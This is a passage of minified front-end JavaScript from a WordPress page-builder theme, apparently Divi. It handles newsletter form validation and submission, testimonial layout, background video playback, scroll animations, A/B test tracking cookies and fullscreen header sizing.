this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_el.data('original_id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}
if(this_val){custom_fields[this_id]=this_val}}else if('checkbox'===field_type){this_val={};if(0!==$this_wrapper.find('input[type="checkbox"]').length){var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){$this_wrapper.find('input[type="checkbox"]:checked').each(function(){var field_id=$(this).data('id');this_val[field_id]=$(this).val()})}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.attr('data-id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}else if('ontraport'===provider&&'select'===field_type){var $selected_option=$this_el.find(':selected');custom_fields[this_id]=$selected_option.length>0?$selected_option.data('id'):this_val}else{custom_fields[this_id]=this_val}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(this_id);return}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
is_valid=!1;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');is_valid=!1;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$error_message.html(et_message).show();if($newsletter_container.parents('.et_pb_section_parallax').length){$newsletter_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this),$parallax=$parallax_element.children('.et_parallax_bg'),is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}
return}
function get_redirect_query(){var query={};if(!redirect_query){return''}
if($name.length>0&&redirect_query.indexOf('name')>-1){query.first_name=$name.val()}
if($lastname.length>0&&redirect_query.indexOf('last_name')>-1){query.last_name=$lastname.val()}
if(redirect_query.indexOf('email')>-1){query.email=$email.val()}
if(redirect_query.indexOf('ip_address')>-1){query.ip_address=$newsletter_container.data('ip_address')}
if(redirect_query.indexOf('css_id')>-1){query.form_id=$newsletter_container.attr('id')}
return decodeURIComponent($.param(query))}
$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_submit_subscribe_form',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:list_id,et_firstname:$name.val(),et_lastname:$lastname.val(),et_email:$email.val(),et_provider:provider,et_account:account,et_ip_address:ip_address,et_custom_fields:custom_fields,et_hidden_fields:hidden_fields},beforeSend:function(){$newsletter_container.find('.et_pb_newsletter_button').addClass('et_pb_button_text_loading').find('.et_subscribe_loader').show()},complete:function(){$newsletter_container.find('.et_pb_newsletter_button').removeClass('et_pb_button_text_loading').find('.et_subscribe_loader').hide()},success:function(data){if(!data){$error_message.html(et_pb_custom.subscription_failed).show();return}
if(data.error){$error_message.show().append('<h2>').text(data.error)}
if(data.success){if(redirect_url){et_pb_maybe_log_event($newsletter_container,'con_goal',function(){var query=get_redirect_query();if(query.length){if(redirect_url.indexOf('?')>-1){redirect_url+='&'}else{redirect_url+='?'}}
window.location=redirect_url+query})}else{et_pb_maybe_log_event($newsletter_container,'con_goal');$newsletter_container.find('.et_pb_newsletter_fields').hide();$success_message.show()}}}})};window.et_fix_testimonial_inner_width=function(){var window_width=$(window).width();if(window_width>959){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');if(portrait_width>90){$portrait.css('padding-bottom','0');$portrait.width('90px');$portrait.height('90px')}
var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_3')||$outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else if(window_width>767){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else{$('.et_pb_testimonial_description').removeAttr('style')}};window.et_fix_testimonial_inner_width();window.et_pb_video_background_init=function($this_video_background,this_video_background){var $video_background_wrapper=$this_video_background.closest('.et_pb_section_video_bg');var onplaying=!1;var onpause=!0;this_video_background.onplaying=function(){onplaying=!0;onpause=!1};this_video_background.onpause=function(){onplaying=!1;onpause=!0};et_waypoint($video_background_wrapper,{offset:'100%',handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='down'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='up'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2);et_waypoint($video_background_wrapper,{offset:function(){var video_height=this.element.clientHeight,toggle_offset=Math.ceil(window.innerHeight/2);if(video_height>toggle_offset){toggle_offset=video_height}
return toggle_offset*(-1)},handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='up'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='down'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2)};function et_waypoint($element,options,max_instances){max_instances=max_instances||$element.data('et_waypoint_max_instances')||1;var current_instances=$element.data('et_waypoint')||[];if(current_instances.length<max_instances){var new_instances=$element.waypoint(options);if(new_instances&&new_instances.length>0){current_instances.push(new_instances[0]);$element.data('et_waypoint',current_instances)}}else{for(var i=0;i<current_instances.length;i++){current_instances[i].context.refresh()}}}
function et_get_offset(element,fallback){var section_index=element.parents('.et_pb_section').index(),section_length=$('.et_pb_section').length-1,row_index=element.parents('.et_pb_row').index(),row_length=element.parents('.et_pb_section').children().length-1;if(section_index===section_length&&row_index===row_length){return'bottom-in-view'}
return fallback}
function et_pb_reinit_animation(){if(et_pb_get_current_window_mode()!==et_animation_breakpoint){et_process_animation_data(!1)}}
function et_pb_reinit_maps($et_pb_map){$et_pb_map.each(function(){et_pb_map_init($(this))})}
function et_animate_element($element){if($element.hasClass('et_had_animation')){return}
var animation_style=$element.attr('data-animation-style');var animation_repeat=$element.attr('data-animation-repeat');var animation_duration=$element.attr('data-animation-duration');var animation_delay=$element.attr('data-animation-delay');var animation_intensity=$element.attr('data-animation-intensity');var animation_starting_opacity=$element.attr('data-animation-starting-opacity');var animation_speed_curve=$element.attr('data-animation-speed-curve');if($element.is('.et_pb_section')&&'roll'===animation_style){$('#et-boc').css('overflow-x','hidden')}
et_remove_animation_data($element);var starting_opacity=isNaN(parseInt(animation_starting_opacity))?0:parseInt(animation_starting_opacity)*0.01;if($.inArray(animation_speed_curve,['linear','ease','ease-in','ease-out','ease-in-out'])===-1){animation_speed_curve='ease-in-out'}
$element.css({'animation-duration':animation_duration,'animation-delay':animation_delay,'opacity':starting_opacity,'animation-timing-function':animation_speed_curve});var intensity_css={};var intensity_percentage=isNaN(parseInt(animation_intensity))?50:parseInt(animation_intensity);var intensity_animations=['slide','zoom','flip','fold','roll'];var original_animation=!1;var original_direction=!1;for(var i=0;i<intensity_animations.length;i++){var animation=intensity_animations[i];if(!animation_style||animation_style.substr(0,animation.length)!==animation){continue}
original_animation=animation;original_direction=animation_style.substr(animation.length,animation_style.length);if(''!==original_direction){original_direction=original_direction.toLowerCase()}
break}
if(original_animation!==!1&&original_direction!==!1){intensity_css=et_process_animation_intensity(original_animation,original_direction,intensity_percentage)}
if(!$.isEmptyObject(intensity_css)){$element.css(intensity_css)}
$element.addClass('et_animated');$element.addClass(animation_style);$element.addClass(animation_repeat);if(!animation_repeat){var animation_duration_ms=parseInt(animation_duration);var animation_delay_ms=parseInt(animation_delay);setTimeout(function(){et_remove_animation($element)},animation_duration_ms+animation_delay_ms)}}
function et_process_animation_data(waypoints_enabled){if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){$('body').css('overflow-x','hidden');$('#page-container').css('overflow-y','hidden');for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class||!animation_entry.style||!animation_entry.repeat||!animation_entry.duration||!animation_entry.delay||!animation_entry.intensity||!animation_entry.starting_opacity||!animation_entry.speed_curve){continue}
var $animated=$('.'+animation_entry.class);var current_mode=et_pb_get_current_window_mode();var is_desktop_view=current_mode==='desktop';et_animation_breakpoint=current_mode;var suffix='';if(!is_desktop_view){suffix+='_'+current_mode}
var data_style=!is_desktop_view&&typeof animation_entry['style'+suffix]!=='undefined'?animation_entry['style'+suffix]:animation_entry.style;var data_repeat=!is_desktop_view&&typeof animation_entry['repeat'+suffix]!=='undefined'?animation_entry['repeat'+suffix]:animation_entry.repeat;var data_duration=!is_desktop_view&&typeof animation_entry['duration'+suffix]!=='undefined'?animation_entry['duration'+suffix]:animation_entry.duration;var data_delay=!is_desktop_view&&typeof animation_entry['delay'+suffix]!=='undefined'?animation_entry['delay'+suffix]:animation_entry.delay;var data_intensity=!is_desktop_view&&typeof animation_entry['intensity'+suffix]!=='undefined'?animation_entry['intensity'+suffix]:animation_entry.intensity;var data_starting_opacity=!is_desktop_view&&typeof animation_entry['starting_opacity'+suffix]!=='undefined'?animation_entry['starting_opacity'+suffix]:animation_entry.starting_opacity;var data_speed_curve=!is_desktop_view&&typeof animation_entry['speed_curve'+suffix]!=='undefined'?animation_entry['speed_curve'+suffix]:animation_entry.speed_curve;$animated.attr({'data-animation-style':data_style,'data-animation-repeat':'once'===data_repeat?'':'infinite','data-animation-duration':data_duration,'data-animation-delay':data_delay,'data-animation-intensity':data_intensity,'data-animation-starting-opacity':data_starting_opacity,'data-animation-speed-curve':data_speed_curve});if(!0===waypoints_enabled){if($animated.hasClass('et_pb_circle_counter')){et_waypoint($animated,{offset:'100%',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}})}else if($animated.hasClass('et_pb_number_counter')){et_waypoint($animated,{offset:'100%',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}})}else{et_waypoint($animated,{offset:'100%',handler:function(){et_animate_element($(this.element))}})}}else{et_animate_element($animated)}}}}
function et_process_animation_intensity(animation,direction,intensity){var intensity_css={};switch(animation){case 'slide':switch(direction){case 'top':var percentage=intensity*-2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'right':var percentage=intensity*2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;case 'bottom':var percentage=intensity*2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'left':var percentage=intensity*-2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;default:var scale=(100-intensity)*0.01;intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'zoom':var scale=(100-intensity)*0.01;switch(direction){case 'top':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'right':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'bottom':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'left':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;default:intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'flip':switch(direction){case 'right':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'top':default:var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break}
break;case 'fold':switch(direction){case 'top':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'right':default:var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break}
break;case 'roll':switch(direction){case 'right':case 'bottom':var degree=Math.ceil((360/100)*intensity)*-1;intensity_css={transform:'rotateZ('+degree+'deg)'};break;case 'top':case 'left':var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break;default:var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break}
break}
return intensity_css}
function et_has_animation_data($element){var has_animation=!1;if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($element.hasClass(animation_entry.class)){has_animation=!0;break}}}
return has_animation}
function et_get_animation_classes(){return['et_animated','infinite','et-waypoint','fade','fadeTop','fadeRight','fadeBottom','fadeLeft','slide','slideTop','slideRight','slideBottom','slideLeft','bounce','bounceTop','bounceRight','bounceBottom','bounceLeft','zoom','zoomTop','zoomRight','zoomBottom','zoomLeft','flip','flipTop','flipRight','flipBottom','flipLeft','fold','foldTop','foldRight','foldBottom','foldLeft','roll','rollTop','rollRight','rollBottom','rollLeft','transformAnim',]}
function et_remove_animation($element){var animation_classes=et_get_animation_classes();if($element.is('.et_pb_section')&&$element.is('.roll')){$('#et-boc').css('overflow-x','')}
$element.removeClass(animation_classes.join(' '));$element.css({'animation-delay':'','animation-duration':'','animation-timing-function':'','opacity':'','transform':''});$element.addClass('et_had_animation')}
function et_remove_animation_data($element){var attr_name;var data_attrs_to_remove=[];var data_attrs=$element.get(0).attributes;for(var i=0;i<data_attrs.length;i++){if('data-animation-'===data_attrs[i].name.substring(0,15)){data_attrs_to_remove.push(data_attrs[i].name)}}
$.each(data_attrs_to_remove,function(index,attr_name){$element.removeAttr(attr_name)})}
window.et_reinit_waypoint_modules=et_pb_debounce(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_video_background=$('.et_pb_section_video_bg video');if($.fn.waypoint&&'yes'!==et_pb_custom.ignore_waypoints&&!is_frontend_builder){et_process_animation_data(!0);var modules=$('.et-waypoint');modules.each(function(){et_waypoint($(this),{offset:et_get_offset($(this),'100%'),handler:function(){$(this.element).addClass('et-animated')}},2)});if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)}},2)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);if(et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){$this_counter.data('easyPieChart').update($this_counter.data('number-value'))}})})}
if($('.et_pb_ab_goal').length&&!is_frontend_builder){var $et_pb_ab_goal=$('.et_pb_ab_goal');et_waypoint($et_pb_ab_goal,{offset:et_get_offset($(this),'80%'),handler:function(){if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}})}}else{et_process_animation_data(!1);var animated_class=is_frontend_builder?'et-animated--vb':'et-animated';$('.et-waypoint').addClass(animated_class);if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')){return}
if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($('.et_pb_ab_goal').length){var $et_pb_ab_goal=$('.et_pb_ab_goal');if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}}
if($et_pb_video_background.length){$et_pb_video_background.each(function(){var $this_video_background=$(this);et_pb_video_background_init($this_video_background,this)})}},100);function et_process_link_options_data(){if('undefined'!==typeof et_link_options_data&&et_link_options_data.length>0){$.each(et_link_options_data,function(index,link_option_entry){if(!link_option_entry.class||!link_option_entry.url||!link_option_entry.target){return}
var $clickable=$('.'+link_option_entry.class);$clickable.on('click',function(event){if((event.target!==event.currentTarget&&!et_is_click_exception($(event.target)))||event.target===event.currentTarget){event.stopPropagation();if('_blank'===link_option_entry.target){window.open(link_option_entry.url);return}
window.location=link_option_entry.url}});$clickable.on('click','a, button',function(event){if(!et_is_click_exception($(this))){event.stopPropagation()}})})}}
function et_is_click_exception($element){var is_exception=!1;var click_exceptions=['.et_pb_toggle_title','.mejs-container *','.et_pb_contact_field input','.et_pb_contact_field textarea','.et_pb_contact_field_checkbox *','.et_pb_contact_field_radio *','.et_pb_contact_captcha','.et_pb_tabs_controls a'];for(var i=0;i<click_exceptions.length;i++){if($element.is(click_exceptions[i])){is_exception=!0;break}}
return is_exception}
et_process_link_options_data();function et_pb_init_ab_test(){if(is_frontend_builder){return}
var $et_pb_ab_goal=$('.et_pb_ab_goal');var et_ab_subject_id=et_pb_get_subject_id();$.each(et_pb_ab_logged_status,function(key,value){var cookie_subject='click_goal'===key||'con_short'===key?'':et_ab_subject_id;et_pb_ab_logged_status[key]=et_pb_check_cookie_value('et_pb_ab_'+key+'_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+cookie_subject,'true')});if(!et_pb_ab_logged_status.read_page){setTimeout(function(){et_pb_ab_update_stats('read_page')},et_pb_ab_bounce_rate)}
if('on'===et_pb_custom.is_shortcode_tracking&&!et_pb_ab_logged_status.con_short){et_pb_set_cookie(365,'et_pb_ab_shortcode_track_'+et_pb_custom.page_id+'='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
if($et_pb_ab_goal.length){if($et_pb_ab_goal.hasClass('et_pb_module')&&($et_pb_ab_goal.hasClass('et_pb_button')||$et_pb_ab_goal.find('.et_pb_button').length)){if(!$et_pb_ab_goal.hasClass('et_pb_contact_form_container')&&!$et_pb_ab_goal.hasClass('et_pb_newsletter')){var $goal_button=$et_pb_ab_goal.hasClass('et_pb_button')?$et_pb_ab_goal:$et_pb_ab_goal.find('.et_pb_button');if($et_pb_ab_goal.hasClass('et_pb_comments_module')){var page_url=window.location.href,comment_submitted=-1!==page_url.indexOf('#comment-')?!0:!1,log_conversion=et_pb_check_cookie_value('et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id,'true');if(comment_submitted&&log_conversion){et_pb_ab_update_stats('con_goal');et_pb_set_cookie(0,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true')}}
$goal_button.click(function(){if($et_pb_ab_goal.hasClass('et_pb_comments_module')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true');return}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}else{$et_pb_ab_goal.click(function(){if($et_pb_ab_goal.hasClass('et_pb_shop')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_shop_log='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}}
function et_pb_maybe_log_event($goal_container,event,callback){if(is_frontend_builder){return}
var log_event=typeof event==='undefined'?'con_goal':event;if(!$goal_container.hasClass('et_pb_ab_goal')||et_pb_ab_logged_status[log_event]){if('undefined'!==typeof callback){callback()}
return}
et_pb_ab_update_stats(log_event,callback)}
function et_pb_ab_update_stats(record_type,set_page_id,set_subject_id,set_test_id,callback){var subject_id=typeof set_subject_id==='undefined'?et_pb_get_subject_id():set_subject_id,page_id=typeof set_page_id==='undefined'?et_pb_custom.page_id:set_page_id,test_id=typeof set_test_id==='undefined'?et_pb_custom.unique_test_id:set_test_id,stats_data=JSON.stringify({'test_id':page_id,'subject_id':subject_id,'record_type':record_type}),cookie_subject='click_goal'===record_type||'con_short'===record_type?'':subject_id;et_pb_set_cookie(365,'et_pb_ab_'+record_type+'_'+page_id+test_id+cookie_subject+'=true');et_pb_ab_logged_status[record_type]=!0;$.ajax({type:'POST',url:et_pb_custom.ajaxurl,data:{action:'et_pb_update_stats_table',stats_data_array:stats_data,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){if('undefined'!==typeof callback){callback()}})}
function et_pb_get_subject_id(){var $subject=$('.et_pb_ab_subject');if($subject.length<=0||$('html').is('.et_fb_preview_active--wireframe_preview')){return!1}
var subject_classname=$subject.attr('class'),subject_id_raw=subject_classname.split('et_pb_ab_subject_id-')[1],subject_id_clean=subject_id_raw.split(' ')[0],subject_id_separated=subject_id_clean.split('_'),subject_id=subject_id_separated[1];return subject_id}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}
function et_pb_set_cookie_expire(days){var ms=days*24*60*60*1000;var date=new Date();date.setTime(date.getTime()+ms);return"; expires="+date.toUTCString()}
function et_pb_check_cookie_value(cookie_name,value){return et_pb_get_cookie_value(cookie_name)==value}
function et_pb_get_cookie_value(cookie_name){return et_pb_parse_cookies()[cookie_name]}
function et_pb_parse_cookies(){var cookies=document.cookie.split('; ');var ret={};for(var i=cookies.length-1;i>=0;i--){var el=cookies[i].split('=');ret[el[0]]=el[1]}
return ret}
function et_pb_set_cookie(expire,cookie_content){cookie_expire=et_pb_set_cookie_expire(expire);document.cookie=cookie_content+cookie_expire+"; path=/"}
function et_pb_get_fixed_main_header_height(){if(!window.et_is_fixed_nav){return 0}
var fixed_height_onload=typeof $('#main-header').attr('data-fixed-height-onload')==='undefined'?0:$('#main-header').attr('data-fixed-height-onload');return!window.et_is_fixed_nav?0:parseFloat(fixed_height_onload)}
var fullscreen_section_width={};var fullscreen_section_timeout={};window.et_calc_fullscreen_section=function(event,section){var isResizing=typeof event==='object'&&event.type==='resize',topWindow=isBuilder?window.top:window,$et_window=$(topWindow),$appWindow=$(window),$this_section=section||$(this),section_index=$this_section.index('.et_pb_fullscreen'),timeout=isResizing&&typeof fullscreen_section_width[section_index]!=='undefined'&&event.target.window_width>fullscreen_section_width[section_index]?800:0;fullscreen_section_width[section_index]=$et_window.width();if(typeof fullscreen_section_timeout[section_index]!=='undefined'){clearTimeout(fullscreen_section_timeout[section_index])}
fullscreen_section_timeout[section_index]=setTimeout(function(){var $body=$('body'),has_section=$this_section.length,this_section_index=$this_section.index('.et_pb_fullwidth_header'),this_section_offset=has_section?$this_section.offset():{},$header=$this_section.children('.et_pb_fullwidth_header_container'),$header_content=$header.children('.header-content-container'),$header_image=$header.children('.header-image-container'),sectionHeight=topWindow.innerHeight||$et_window.height(),$wpadminbar=topWindow.jQuery('#wpadminbar'),has_wpadminbar=$wpadminbar.length,wpadminbar_height=has_wpadminbar?$wpadminbar.height():0,$top_header=$('#top-header'),has_top_header=$top_header.length,top_header_height=has_top_header?$top_header.height():0,$main_header=$('#main-header'),has_main_header=$main_header.length,main_header_height=has_main_header?$main_header.outerHeight():0,fixed_main_header_height=et_pb_get_fixed_main_header_height(),is_mobile_first_module='undefined'!==typeof this_section_offset.top?this_section_offset.top<=(main_header_height+wpadminbar_height):!1,is_wp_relative_admin_bar=$et_window.width()<782,is_desktop_view=$et_window.width()>980,is_tablet_view=$et_window.width()<=980&&$et_window.width()>=479,is_phone_view=$et_window.width()<479,overall_header_height=window.et_is_vertical_nav&&is_desktop_view?wpadminbar_height+top_header_height:wpadminbar_height+top_header_height+main_header_height,is_first_module='undefined'!==typeof this_section_offset.top?this_section_offset.top<=overall_header_height:!1;if($main_header.attr('data-height-onload')){main_header_height=parseFloat($main_header.attr('data-height-onload'))}
if(has_wpadminbar){if(is_wp_relative_admin_bar){if(is_first_module){sectionHeight-=wpadminbar_height}}else{sectionHeight-=wpadminbar_height}}
if(has_top_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=top_header_height}}else if(!window.et_is_fixed_nav||window.et_is_vertical_nav){if(is_first_module){sectionHeight-=top_header_height}}else{sectionHeight-=top_header_height}}}
if(has_main_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=fixed_main_header_height}}else if(window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}else{sectionHeight-=fixed_main_header_height}}else if(!window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}}}else{if(is_first_module){sectionHeight-=main_header_height}}}
if($body.hasClass('et_transparent_nav')&&$body.hasClass('et_hide_nav')&&0===this_section_index){$this_section.css('padding-top','')}
var section_border_top_width=parseInt($this_section.css('borderTopWidth'));if(section_border_top_width){sectionHeight-=section_border_top_width}
var section_border_bottom_width=parseInt($this_section.css('borderBottomWidth'));if(section_border_bottom_width){sectionHeight-=section_border_bottom_width}
$this_section.css('min-height',sectionHeight+'px');$header.css('min-height',sectionHeight+'px');if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('bottom')){$header.addClass('bottom-bottom')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('center')){$header.addClass('center-center')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('bottom')){$header.addClass('center-bottom');var contentHeight=sectionHeight-$header_image.outerHeight(!0);if(contentHeight>0){$header_content.css('min-height',contentHeight+'px').css('height','10px')}}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header.addClass('bottom-center')}
if(($header.hasClass('left')||$header.hasClass('right'))&&!$header_content.length&&$header_image.length){$header.css('justify-content','flex-end')}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&!$header_image.length){$header_content.find('.header-content').css('margin-bottom',80+'px')}
if($header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header_image.find('.header-image').css('margin-bottom',80+'px');$header_image.css('align-self','flex-end')}
